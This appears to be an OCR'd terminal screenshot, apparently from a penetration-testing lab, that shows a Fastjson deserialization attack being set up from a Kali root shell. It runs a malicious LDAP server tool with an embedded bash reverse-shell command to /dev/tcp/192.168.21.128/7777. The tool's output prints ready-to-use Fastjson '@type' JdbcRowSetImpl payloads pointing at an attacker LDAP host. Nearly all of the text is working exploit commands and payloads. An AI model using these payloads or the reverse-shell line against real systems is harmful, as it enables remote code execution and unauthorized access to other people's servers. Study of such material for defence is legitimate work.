 ┌──(root💀kali)-[~]
└─# java -cp fastjson_tool.jar fastjson.HLDAPServer 192.168.21.128 8888 "bash=/bin/bash -i
>& /dev/tcp/192.168.21.128/7777 0>&1"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.21
.128:8888/Object","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{
"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.21.128:8888/Objec
t","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:8888